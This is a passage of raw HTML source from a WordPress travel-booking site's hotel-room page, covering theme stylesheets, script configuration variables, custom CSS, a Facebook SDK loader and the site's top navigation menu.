<link rel='stylesheet' id='fotorama-css' href='https://oaatravel.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://oaatravel.com/wp-content/themes/traveler/v2/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-line-awesome-css-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://oaatravel.com/wp-content/themes/traveler/v2/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://oaatravel.com/wp-content/themes/traveler/v3/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='layout-hotelv2-main-css' href='https://oaatravel.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='layout-google-font-css' href='https://fonts.googleapis.com/css2?family=DM+Sans%3Awght%40400%3B500%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='layout-main-css' href='https://oaatravel.com/wp-content/themes/traveler/inc/modules/layouts/cores/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='layout-font-icon-css' href='https://oaatravel.com/wp-content/themes/traveler/inc/modules/layouts/cores/assets/css/traveler-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/oaatravel.com","hash_tracking":"false","ua":"","v4_id":"G-3MFN6WVVNN"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var list_location = {"list":"\"\""};
var st_params = {"theme_url":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"on","site_url":"https:\/\/oaatravel.com","load_price":"https:\/\/oaatravel.com","ajax_url":"https:\/\/oaatravel.com\/wp-admin\/admin-ajax.php","loading_url":"https:\/\/oaatravel.com\/wp-admin\/images\/wpspin_light.gif","st_search_nonce":"f5da4ef894","facebook_enable":"on","facbook_app_id":"603999353503582","booking_currency_precision":"2","thousand_separator":".","decimal_separator":".","currency_symbol":"N","currency_position":"left","currency_rtl_support":"","free_text":"Free","date_format":"mm\/dd\/yyyy","date_format_calendar":"mm\/dd\/yyyy","time_format":"12h","mk_my_location":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"MM\/DD\/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https:\/\/shinetheme.com\/utm\/utm.gif","_s":"1125b3f21f","mclusmap":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_gruop_location.svg","icon_contact_map":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/markers\/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoidGhvYWluZ28iLCJhIjoiY2p3dTE4bDFtMDAweTQ5cm5rMXA5anUwMSJ9.RkIx76muBIvcZ5HDb2g0Bw","text_rtl_mapbox":"","st_icon_mapbox":"https:\/\/i.imgur.com\/MK4NUzI.png","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};
var st_list_map_params = {"mk_my_location":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"<div class='cluster cluster-1'>CLUSTER_COUNT<\/div>","cluster_20":"<div class='cluster cluster-2'>CLUSTER_COUNT<\/div>","cluster_50":"<div class='cluster cluster-3'>CLUSTER_COUNT<\/div>","cluster_m1":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m1.png","cluster_m2":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m2.png","cluster_m3":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m3.png","cluster_m4":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m4.png","cluster_m5":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m5.png","icon_full_screen":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_fullscreen.svg","icon_my_location":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_location.svg","icon_my_style":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_view_maps.svg","icon_zoom_out":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom-out.svg","icon_zoom_in":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom_in.svg","icon_close":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/icon_close.svg"};
var st_checkout_text = {"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};
var st_timezone = {"timezone_string":""};
var locale_daterangepicker = {"direction":"ltr","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"1","today":"Today"};
var st_list_map_params = {"mk_my_location":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"<div class='cluster cluster-1'>CLUSTER_COUNT<\/div>","cluster_20":"<div class='cluster cluster-2'>CLUSTER_COUNT<\/div>","cluster_50":"<div class='cluster cluster-3'>CLUSTER_COUNT<\/div>","cluster_m1":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m1.png","cluster_m2":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m2.png","cluster_m3":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m3.png","cluster_m4":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m4.png","cluster_m5":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/img\/map\/m5.png","icon_full_screen":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_fullscreen.svg","icon_my_location":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_location.svg","icon_my_style":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_view_maps.svg","icon_zoom_out":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom-out.svg","icon_zoom_in":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom_in.svg","icon_close":"https:\/\/oaatravel.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/icon_close.svg"};
var st_config_partner = {"text_er_image_format":""};
var st_hotel_localize = {"booking_required_adult":"Please select adult number","booking_required_children":"Please select children number","booking_required_adult_children":"Please select Adult and  Children number","room":"Room","is_aoc_fail":"Please select the ages of children","is_not_select_date":"Please select Check-in and Check-out date","is_not_select_check_in_date":"Please select Check-in date","is_not_select_check_out_date":"Please select Check-out date","is_host_name_fail":"Please provide Host Name(s)"};
var st_icon_picker = {"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};
var st_timezone = {"timezone_string":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyD_mvw2zZtbTI4CrlzB0zqInC6jYXfhsQw" id="map-js"></script>
<link rel="https://api.w.org/" href="https://oaatravel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oaatravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://oaatravel.com/?p=671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oaatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaatravel.com%2Fhotel_room%2Fstandard-double-double-room-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oaatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foaatravel.com%2Fhotel_room%2Fstandard-double-double-room-3%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <!-- Custom_css.php-->
        <style id="st_custom_css_php">
        
@media screen and (max-width: 782px) {
  html {
    margin-top: 0px !important;
  }
    .logged-in #header {
    margin-top: 0;
  }
}

:root {
    --main-color: #0e76bd;
    --link-color: #5191FA;
    --link-color-dark: #5191FA;
    --link-color-hover: rgba(14,118,189,0.8);
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;
    --orange-color: #FA5636;
}

    .booking-item-rating .fa ,
    .booking-item.booking-item-small .booking-item-rating-stars,
    .comment-form .add_rating,
    .booking-item-payment .booking-item-rating-stars .fa-star,
    .st-item-rating .fa,
    li  .fa-star , li  .fa-star-o , li  .fa-star-half-o{
    color:#FA5636    }
.feature_class , .featured-image .featured{
 background: #ed0925 !important;
}
.search-result-page.st-rental .item-service .featured-image .featured:after{
    border-bottom: 29px solid #ed0925;
}
.room-item .content .btn-show-price, .room-item .content .show-detail , .wp-block-search__button ,
#gotop , .form-submit .submit{
    background: #0e76bd !important;
}
.feature_class::before {
   border-color: #ed0925 #ed0925 transparent transparent;
}
.feature_class::after {
    border-color: #ed0925 transparent #ed0925 #ed0925;
}
.featured_single .feature_class::before{
   border-color: transparent #ed0925 transparent transparent;
}
.item-nearby .st_featured::before {
    border-color: transparent transparent #ed0925 #ed0925;
}
.item-nearby .st_featured::after {
   border-color: #ed0925 #ed0925 #ed0925 transparent  ;
}

.st_sale_class{
    background-color: #3366cc;
}
.st_sale_class.st_sale_paper * {color: #3366cc }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
    border-color: #3366cc transparent transparent #3366cc ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: none;
}

.st_sale_class .st_star_label_sale_div::after{
border-color: #3366cc


        </style>
        <!-- End Custom_css.php-->
        <!-- start css hook filter -->
        <style type="text/css" id="st_custom_css">
                </style>
        <!-- end css hook filter -->
        <!-- css disable javascript -->
                <style type="text/css" id="st_enable_javascript">
        .search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}        </style>

        <style>
                </style>
        <link rel="icon" href="https://oaatravel.com/wp-content/uploads/2022/04/cropped-OAA-Travel-FAVICON-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oaatravel.com/wp-content/uploads/2022/04/cropped-OAA-Travel-FAVICON-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oaatravel.com/wp-content/uploads/2022/04/cropped-OAA-Travel-FAVICON-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://oaatravel.com/wp-content/uploads/2022/04/cropped-OAA-Travel-FAVICON-3-270x270.png" />

        <!-- Begin Custom CSS        -->
        <style>
                    </style>
        <!-- End Custom CSS -->
                <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
                    <script src="https://apis.google.com/js/platform.js" async defer></script>
                        <meta name="google-signin-client_id" content="279159914253-68u5p8rq7cjfufbno1ahf32enjchcqu4.apps.googleusercontent.com">
                <script>
        // Load the SDK asynchronously
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        window.fbAsyncInit = function () {
            FB.init({
                appId: st_params.facbook_app_id,
                cookie: true, // enable cookies to allow the server to access
                // the session
                xfbml: true, // parse social plugins on this page
                version: 'v3.1' // use graph api version 2.8
            });

        };
    </script>
    </head>
<body class="wp-singular hotel_room-template-default single single-hotel_room postid-671 wp-theme-traveler  st-header-9 body-header-elementor-9 st-mod-style ehf-template-traveler ehf-stylesheet-traveler menu_style1 topbar_position_default search_enable_preload elementor-default elementor-kit-7">
        <div id="topbar" class="style-elementor  mobile-hidden">
                            <div class="topbar-left">
                    <ul class="st-list topbar-items">
                        <li class="topbar-item link normal"><a href="tel:+234%20904%20845%201861" target="_self"> <i class="stt-icon-call-calling"></i>+234 904 845 1861</a></li><li class="topbar-item link normal"><a href="http://tour@oaatravel.com" target="_self"> <i class="stt-icon-sms"></i>tour@oaatravel.com</a></li>                    </ul>
                </div>
                            <div class="topbar-right">
                <ul class="st-list topbar-items">
                    <li class="topbar-item link social"><a href="#" target="_self"> <i class="stt-icon-facebook"></i></a></li><li class="topbar-item link social"><a href="#" target="_self"> <i class="stt-icon-twitter"></i></a></li><li class="topbar-item link social"><a href="#" target="_self"> <i class="stt-icon-instagram"></i></a></li><li class="topbar-item link social"><a href="#" target="_self"> <i class="stt-icon-youtube"></i></a></li>                </ul>
            </div>
        </div>
        <header class="header d-flex align-items-center justify-content-between">
    <div class="header__left">
        <div class="menu-toggle">

        </div>
        <a href="https://oaatravel.com/" class="logo d-none d-sm-none d-lg-block">
            <img src="http://oaatravel.com/wp-content/uploads/2022/04/oaa-2.png" alt="Your best Travel Tour ">
        </a>
        <a href="https://oaatravel.com/" class="logo d-block  d-lg-none">
            <img src="http://oaatravel.com/wp-content/uploads/2022/04/oaa-2.png" alt="Your best Travel Tour ">
        </a>
            </div>
    <div class="header__center">
        <nav id="st-main-menu">
            <a href="#" class="back-menu"><span class="stt-icon stt-icon-arrow-left"></span></a>
            <ul id="main-menu" class="menu main-menu"><li id="menu-item-14358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a class="" href="#">Apartment</a></li>
<li id="menu-item-14361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14361"><a class="" href="#">Tour</a></li>
<li id="menu-item-14360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14360"><a class="" href="#">Hotel</a></li>
<li id="menu-item-14362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14362"><a class="" href="#">Flight</a></li>
<li id="menu-item-14359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14359"><a class="" href="#">Support<i class='fa fa-angle-down'></i></a>
<ul class="menu-dropdown">
	<li id="menu-item-14363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14363 "><a class="" href="#">Visa</a></li>
	<li id="menu-item-14364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14364 "><a class="" href="#">Airport pickup</a></li>
	<li id="menu-item-14365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14365 "><a class="" href="#">Tour guide</a></li>
	<li id="menu-item-14366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14366 "><a class="" href="#">Travel planner</a></li>
</ul>
</li>
</ul>        </nav>
        <div class="overlay"></div>
    </div>
    <div class="header__right">
        <ul class="items d-flex align-items-center flex-wrap"><li class="dropdown dropdown-currency ">
